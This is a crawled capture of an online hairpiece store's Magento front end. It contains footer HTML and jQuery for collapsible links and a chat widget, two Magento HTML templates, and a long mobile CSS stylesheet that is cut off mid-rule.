    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/templates/block-loader.html
body_size: 225
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div data-role="loader" class="loading-mask" style="position: absolute;">
    <div class="loader">
        <img src="<%= loaderImageHref %>" alt="Loading..." title="Loading..." style="position: absolute;">
    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/template/confirmation.html
body_size: 381
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<p class="message"><%- data.message %></p>
<strong><%- data.shippingAddressTitle %>:</strong>
<p><%- data.shippingAddress %></p>
<strong><%- data.billingAddressTitle %>:</strong>
<p><%- data.billingAddress %></p>
<strong><%- data.paymentMethodTitle %>:</strong>
<p><%- data.paymentToken %></p>
<strong><%- data.shippingMethodTitle %>:</strong>
<p><%- data.shippingMethod %></p>

--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
